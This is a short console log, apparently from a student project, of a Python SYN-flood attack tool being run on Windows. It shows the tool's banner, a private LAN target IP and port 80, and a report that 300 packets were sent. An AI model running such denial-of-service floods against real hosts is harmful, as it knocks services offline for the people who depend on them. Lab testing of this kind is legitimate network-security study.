 C:\Users\ducma\Desktop\Đồ án 1\Python-SYN-Flood-Attack-Tool-master>python SYN-Flood.py
'clear' is not recognized as an internal or external command,
operable program or batch file.
#############################
#    github.com/EmreOvunc   #
#############################
# Welcome to SYN Flood Tool #
#############################
Target IP : 192.168.1.34
Target Port : 80
How many packets do you want to send : 300
Packets are sending ...
Total packets sent: 300